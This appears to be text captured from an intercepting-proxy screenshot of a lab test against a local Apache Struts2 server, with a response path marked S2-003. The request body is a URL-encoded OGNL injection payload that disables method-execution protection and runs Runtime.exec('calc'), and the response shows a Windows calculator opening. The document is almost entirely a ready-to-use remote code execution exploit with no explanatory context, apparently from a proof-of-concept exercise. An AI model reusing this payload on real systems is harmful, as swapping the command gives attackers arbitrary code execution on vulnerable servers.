 Request
Raw Params Headers Hex
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=F6C6088AF257AC33E187E16920D36C75; OFBiz.Visitor=10000
Content-Type: application/x-www-form-urlencoded;
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 484
%28%27%5c%75%30%30%32%33%63%6f%6e%74%65%78%74%5b%5c%27%78%77%6f%72%
6b%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%
65%74%68%6f%64%45%78%65%63%75%74%69%6f%6e%5c%27%5d%5c%75%30%30%33%6
4%66%61%6c%73%65%27%29%28%62%6c%61%29%28%62%6c%61%29&%28%27%5c%75%
30%30%32%33%6d%79%72%65%74%5c%75%30%30%33%64%40%6a%61%76%61%2e%6c%
61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%
28%29%2e%65%78%65%63%28%5c%27%63%61%6c%63%5c%27%29%27%29%28%62%6c%
61%29%28%62%6c%61%29
Type a search term
0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=1DE3C3F0A58A0142E3
Path=/S2-003; HttpOnly
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −